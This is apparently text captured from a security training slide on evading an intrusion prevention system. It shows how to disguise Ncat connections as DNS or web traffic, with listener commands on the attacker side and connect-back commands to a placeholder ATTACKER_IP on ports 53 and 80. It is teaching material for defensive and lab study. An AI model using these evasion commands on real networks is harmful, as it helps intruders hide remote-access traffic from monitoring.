 UDP Port Scan
Attacker
IPS
Target
Consider the case where you are using Ncat. You can try to camouflage the traffic as if it is some DNS traffic.
On the attacker machine, if you want to use Ncat to listen on UDP port 53, as a DNS server would, you can use ncat -ulvnp 53.
On the target, you can make it connect to the listening server using ncat -u ATTACKER_IP 53.
Alternatively, you can make it appear more like web traffic where clients communicate with an HTTP server.
On the attacker machine, to get Ncat to listen on TCP port 80, like a benign web server, you can use ncat -lvnp 80.
On the target, connect to the listening server using nc ATTACKER_IP 80.
Port 80
TCP Connection
Port 53
UDP Connection
Attacker
IPS
Target
Use Session Splicing (IP Packet Fragmentation)